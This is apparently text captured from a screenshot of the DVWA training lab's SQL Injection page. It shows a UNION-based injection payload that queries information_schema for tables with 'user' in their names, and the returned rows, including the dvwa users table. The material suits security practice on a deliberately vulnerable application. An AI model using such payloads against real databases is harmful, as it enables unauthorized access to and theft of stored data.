 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select table_schema,table_name FROM information_schema.tables where table_name like '%user%'  --
First name: admin
Surname: admin
ID: 1' union select table_schema,table_name FROM information_schema.tables where table_name like '%user%'  --
First name: information_schema
Surname: USER_PRIVILEGES
ID: 1' union select table_schema,table_name FROM information_schema.tables where table_name like '%user%'  --
First name: dvwa
Surname: users